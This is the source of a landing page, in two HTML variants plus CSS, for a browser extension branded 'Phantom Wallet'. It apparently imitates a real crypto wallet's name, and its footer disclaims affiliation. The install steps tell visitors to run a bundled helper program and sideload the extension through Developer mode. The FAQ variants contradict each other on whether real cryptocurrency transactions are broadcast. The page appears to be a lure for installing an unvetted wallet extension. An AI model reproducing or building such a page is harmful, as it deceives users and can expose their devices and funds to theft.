


<file: index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Phantom Wallet — Crypto Portfolio</title>
<meta name="description" content="Phantom Wallet is a virtual social crypto portfolio for friends with live market data, charts and shared balances.">
<link rel="stylesheet" href="styles.css">
</head>
<body>
<header class="topbar">
  <a class="brand" href="#top"><span class="mark">◒</span><strong>Phantom Wallet</strong></a>
  <nav><a href="#features">Features</a><a href="#security">Security</a><a href="#faq">FAQ</a></nav>
  <a class="small" href="downloads/Phantom-Wallet-Virtual-Extension.zip" download="Phantom Wallet.zip">Get extension</a>
</header>
<main id="top">
<section class="hero">
  <div>
    <div class="eyebrow">REAL CRYPTO EXPERIENCE</div>
    <h1>Your portfolio.<br><span>Your crew.</span></h1>
    <p class="lead">A polished virtual crypto wallet for tracking markets, building portfolios and sending balances between friends in real time.</p>
    <div class="actions"><a class="primary" href="downloads/Phantom-Wallet-Virtual-Extension.zip" download="Phantom Wallet.zip">Download extension</a><a class="secondary" href="#features">Explore features</a></div>
    <div class="meta"><span>● Live market data</span><span>● Shared accounts</span><span>● Cross-device sync</span></div>
  </div>
  <div class="wallet">
    <div class="wallet-head"><strong>Alex</strong><span>⌕</span></div>
    <div class="balance">$24,391.84</div>
    <div class="gain">+$1,204.18 &nbsp; +5.19%</div>
    <div class="wallet-actions"><button>Receive</button><button>Send</button><button>Swap</button></div>
    <div class="tabs"><span class="active">Crypto</span><span>NFTs</span></div>
    <div class="coin"><i class="btc"></i><div><b>Bitcoin</b><small>0.248 BTC</small></div><div><b>$16,091.20</b><small class="up">+1.42%</small></div></div>
    <div class="coin"><i class="eth"></i><div><b>Ethereum</b><small>2.14 ETH</small></div><div><b>$4,121.44</b><small class="up">+0.83%</small></div></div>
    <div class="coin"><i class="sol"></i><div><b>Solana</b><small>51.2 SOL</small></div><div><b>$4,179.20</b><small class="up">+2.67%</small></div></div>
  </div>
</section>
<section id="features" class="section">
  <div class="eyebrow">BUILT FOR FAST TRANSACTIONS</div>
  <h2>Everything you need in one wallet-style experience.</h2>
  <div class="grid">
    <article><span>↗</span><h3>Friend transfers</h3><p>Send virtual balances between registered users using unique per-coin addresses.</p></article>
    <article><span>⌁</span><h3>Live markets</h3><p>Track current crypto prices, 24-hour movement and historical charts.</p></article>
    <article><span>◎</span><h3>Account profiles</h3><p>Separate usernames, balances, activity, wallet addresses and preferences.</p></article>
    <article><span>⚡</span><h3>Fast swaps</h3><p>Use coin or USD input, MAX shortcuts and live conversion previews.</p></article>
    <article><span>◌</span><h3>Premium access</h3><p>Optional access keys unlock extra account features.</p></article>
    <article><span>✓</span><h3>Activity tracking</h3><p>Keep a clean record of transfers, swaps and account actions across devices.</p></article>
  </div>
</section>
<section id="security" class="split">
  <div><div class="eyebrow">ACCOUNT SECURITY</div><h2>Profiles stay separated.</h2><p>Each account uses its own username, password, balances, activity and receiving addresses.</p></div>
  <div class="card"><div><span>Account isolation</span><b>Enabled</b></div><div><span>Password hashing</span><b>Enabled</b></div><div><span>Cross-device sync</span><b>Enabled</b></div><div><span>Fast transactions.</span><b>Enabled</b></div></div>
</section>
<section id="download" class="download">
  <div><div class="eyebrow">GET STARTED</div><h2>Install Phantom Wallet.</h2><p>Download the virtual/social Chrome-compatible extension package. The included helper places the unpacked files in a stable folder and opens Chrome Extensions for the final Load unpacked confirmation.</p></div>
  <a class="primary" href="downloads/Phantom-Wallet-Virtual-Extension.zip" download="Phantom Wallet.zip">Download extension</a>
</section>
<section id="faq" class="section narrow">
  <div class="eyebrow">FAQ</div><h2>Questions</h2>
  <details><summary>Does Phantom Wallet connect to real blockchains?</summary><p>Yes, Phantom Wallet is a quick sending crypto wallet experience that uses live market pricing and does broadcast real cryptocurrency transactions.</p></details>
  <details><summary>Are prices live?</summary><p>Market prices and charts are loaded from public market-data providers and cached for reliability.</p></details>
  <details><summary>Can friends send balances to one another?</summary><p>Yes. Registered users can transfer coin balances through the shared account system.</p></details>
  <details><summary>How do I install the downloaded extension?</summary><p>Extract the ZIP and run the included Windows or macOS helper. It copies the extension to a stable folder and opens chrome://extensions. Enable Developer mode, choose Load unpacked, and select the folder the helper opens.</p></details>
</section>
</main>
<footer><div class="brand"><span class="mark">◒</span><strong>Phantom Wallet</strong></div><p>Virtual social crypto wallet. Not affiliated with Phantom Technologies, Inc.</p><span>© 2026 Ghost Wallet</span></footer>
<script src="script.js"></script>
</body>
</html>
</file>



<file: index-with-download.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Phantom Wallet — Social Crypto Portfolio</title>
<meta name="description" content="Phantom Wallet is a virtual social crypto portfolio for friends with live market data, charts and shared balances.">
<link rel="stylesheet" href="styles.css">
</head>
<body>
<header class="topbar">
  <a class="brand" href="#top"><span class="mark">◒</span><strong>Phantom Wallet</strong></a>
  <nav><a href="#features">Features</a><a href="#security">Security</a><a href="#faq">FAQ</a></nav>
  <a class="small" href="downloads/Phantom-Wallet-Virtual-Extension.zip" download>Get extension</a>
</header>
<main id="top">
<section class="hero">
  <div>
    <div class="eyebrow">SOCIAL CRYPTO EXPERIENCE</div>
    <h1>Your portfolio.<br><span>Your crew.</span></h1>
    <p class="lead">A polished virtual crypto wallet for tracking markets, building portfolios and sending balances between friends in real time.</p>
    <div class="actions"><a class="primary" href="downloads/Phantom-Wallet-Virtual-Extension.zip" download>Download extension</a><a class="secondary" href="#features">Explore features</a></div>
    <div class="meta"><span>● Live market data</span><span>● Shared accounts</span><span>● Cross-device sync</span></div>
  </div>
  <div class="wallet">
    <div class="wallet-head"><strong>Alex</strong><span>⌕</span></div>
    <div class="balance">$24,391.84</div>
    <div class="gain">+$1,204.18 &nbsp; +5.19%</div>
    <div class="wallet-actions"><button>Receive</button><button>Send</button><button>Swap</button></div>
    <div class="tabs"><span class="active">Crypto</span><span>NFTs</span></div>
    <div class="coin"><i class="btc"></i><div><b>Bitcoin</b><small>0.248 BTC</small></div><div><b>$16,091.20</b><small class="up">+1.42%</small></div></div>
    <div class="coin"><i class="eth"></i><div><b>Ethereum</b><small>2.14 ETH</small></div><div><b>$4,121.44</b><small class="up">+0.83%</small></div></div>
    <div class="coin"><i class="sol"></i><div><b>Solana</b><small>51.2 SOL</small></div><div><b>$4,179.20</b><small class="up">+2.67%</small></div></div>
  </div>
</section>
<section id="features" class="section">
  <div class="eyebrow">BUILT FOR GROUPS</div>
  <h2>Everything you need in one wallet-style experience.</h2>
  <div class="grid">
    <article><span>↗</span><h3>Friend transfers</h3><p>Send virtual balances between registered users using unique per-coin addresses.</p></article>
    <article><span>⌁</span><h3>Live markets</h3><p>Track current crypto prices, 24-hour movement and historical charts.</p></article>
    <article><span>◎</span><h3>Account profiles</h3><p>Separate usernames, balances, activity, wallet addresses and preferences.</p></article>
    <article><span>⚡</span><h3>Fast swaps</h3><p>Use coin or USD input, MAX shortcuts and live conversion previews.</p></article>
    <article><span>◌</span><h3>Premium access</h3><p>Optional access keys unlock extra account features without exposing admin tools.</p></article>
    <article><span>✓</span><h3>Activity tracking</h3><p>Keep a clean record of transfers, swaps and account actions across devices.</p></article>
  </div>
</section>
<section id="security" class="split">
  <div><div class="eyebrow">ACCOUNT SECURITY</div><h2>Profiles stay separated.</h2><p>Each account uses its own username, password, balances, activity and receiving addresses. Admin and owner controls stay isolated from ordinary users.</p></div>
  <div class="card"><div><span>Account isolation</span><b>Enabled</b></div><div><span>Password hashing</span><b>Enabled</b></div><div><span>Cross-device sync</span><b>Enabled</b></div><div><span>Owner audit trail</span><b>Enabled</b></div></div>
</section>
<section id="download" class="download">
  <div><div class="eyebrow">GET STARTED</div><h2>Install Phantom Wallet.</h2><p>Download the virtual/social Chrome-compatible extension package. The included helper places the unpacked files in a stable folder and opens Chrome Extensions for the final Load unpacked confirmation.</p></div>
  <a class="primary" href="downloads/Phantom-Wallet-Virtual-Extension.zip" download>Download extension</a>
</section>
<section id="faq" class="section narrow">
  <div class="eyebrow">FAQ</div><h2>Questions</h2>
  <details><summary>Does Phantom Wallet connect to real blockchains?</summary><p>No, Phantom Wallet is a FAKE MONEY sending virtual/social wallet experience that uses live market pricing and does NOT broadcast real cryptocurrency transactions.</p></details>
  <details><summary>Are prices live?</summary><p>Market prices and charts are loaded from public market-data providers and cached for reliability.</p></details>
  <details><summary>Can friends send balances to one another?</summary><p>Yes. Registered users can transfer coin balances through the shared account system.</p></details>
  <details><summary>How do I install the downloaded extension?</summary><p>Extract the ZIP and run the included Windows or macOS helper. It copies the extension to a stable folder and opens chrome://extensions. Enable Developer mode, choose Load unpacked, and select the folder the helper opens.</p></details>
</section>
</main>
<footer><div class="brand"><span class="mark">◒</span><strong>Phantom Wallet</strong></div><p>Virtual social crypto wallet. Not affiliated with Phantom Technologies, Inc.</p><span>© 2026 Phantom Wallet</span></footer>
<script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:#08080b;color:#f7f5ff;font-family:Inter,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;line-height:1.5}a{color:inherit;text-decoration:none}.topbar{height:72px;padding:0 max(24px,calc((100vw - 1160px)/2));display:flex;align-items:center;justify-content:space-between;position:sticky;top:0;z-index:10;background:rgba(8,8,11,.85);backdrop-filter:blur(18px);border-bottom:1px solid #202027}.brand{display:flex;align-items:center;gap:10px}.mark{width:30px;height:30px;display:grid;place-items:center;border-radius:10px;background:linear-gradient(135deg,#7b61ff,#a995ff)}nav{display:flex;gap:26px;color:#aaa6b7;font-size:14px}.small,.secondary,.primary{padding:12px 18px;border-radius:12px;font-weight:700;font-size:14px}.small,.secondary{border:1px solid #2b2a34;background:#111116}.primary{background:linear-gradient(135deg,#7b61ff,#a995ff);color:#0c0911}.hero{max-width:1160px;margin:auto;padding:96px 24px 110px;display:grid;grid-template-columns:1.1fr .9fr;gap:72px;align-items:center}.eyebrow{font-size:12px;letter-spacing:.17em;color:#a995ff;font-weight:800}h1{font-size:68px;line-height:.98;margin:18px 0 24px;letter-spacing:-.045em}h1 span{color:#a995ff}.lead{font-size:19px;color:#b9b5c5;max-width:620px}.actions{display:flex;gap:12px;margin-top:28px}.meta{display:flex;gap:22px;color:#85818f;font-size:12px;margin-top:26px}.wallet{max-width:390px;margin-left:auto;border:1px solid #2b2a34;background:linear-gradient(#15151b,#101015);border-radius:22px;padding:18px;box-shadow:0 30px 80px rgba(0,0,0,.45)}.wallet-head,.tabs,.coin{display:flex;align-items:center;justify-content:space-between}.balance{text-align:center;font-size:42px;font-weight:800;margin-top:28px}.gain{text-align:center;color:#55e68b;font-size:13px}.wallet-actions{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;margin:24px 0}.wallet-actions button{height:48px;border:1px solid #2b2a34;background:#1b1b22;color:white;border-radius:13px}.tabs{padding:10px 4px;border-bottom:1px solid #26252e;color:#777381;font-size:13px}.tabs .active{color:white;border-bottom:2px solid #a995ff;padding-bottom:10px}.coin{gap:12px;padding:15px 2px;border-bottom:1px solid #22212a}.coin i{width:34px;height:34px;border-radius:50%}.btc{background:linear-gradient(135deg,#ffb041,#f7931a)}.eth{background:linear-gradient(135deg,#8da4ff,#566fea)}.sol{background:linear-gradient(135deg,#9945ff,#14f195)}.coin>div:nth-child(2){flex:1}.coin>div:last-child{text-align:right}.coin b{display:block;font-size:13px}.coin small{display:block;color:#807b8c;font-size:11px}.coin .up{color:#55e68b}.section{max-width:1160px;margin:auto;padding:100px 24px}h2{font-size:42px;line-height:1.05;letter-spacing:-.03em;margin:14px 0 28px}.grid{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}.grid article,.card{border:1px solid #25242d;background:#111116;border-radius:18px;padding:22px}.grid article>span{width:36px;height:36px;border-radius:10px;background:#211b38;color:#a995ff;display:grid;place-items:center}.grid p,.split p,.download p,details p{color:#9f9bad}.split{max-width:1160px;margin:auto;padding:100px 24px;display:grid;grid-template-columns:1fr 1fr;gap:60px;align-items:center}.card div{display:flex;justify-content:space-between;padding:16px 0;border-bottom:1px solid #25242d}.card div:last-child{border-bottom:0}.card span{color:#9f9bad}.card b{color:#55e68b}.download{max-width:1160px;margin:60px auto;padding:50px 44px;border-radius:24px;background:linear-gradient(135deg,#17131f,#211838);border:1px solid rgba(169,149,255,.25);display:flex;justify-content:space-between;align-items:center;gap:30px}.narrow{max-width:900px}details{border-top:1px solid #25242d;padding:20px 0}summary{font-weight:700;cursor:pointer}footer{max-width:1160px;margin:80px auto 0;padding:30px 24px 50px;border-top:1px solid #25242d;display:grid;grid-template-columns:1fr 2fr 1fr;gap:20px;align-items:center;color:#7c7889;font-size:12px}footer .brand{color:white}footer>span{text-align:right}@media(max-width:820px){nav{display:none}.hero{grid-template-columns:1fr;padding-top:60px}h1{font-size:52px}.wallet{max-width:none;margin:0}.grid{grid-template-columns:1fr 1fr}.split{grid-template-columns:1fr}.download{flex-direction:column;align-items:flex-start}footer{grid-template-columns:1fr}footer>span{text-align:left}}@media(max-width:560px){.grid{grid-template-columns:1fr}.meta{flex-direction:column;gap:8px}.small{display:none}h1{font-size:44px}}
</file>
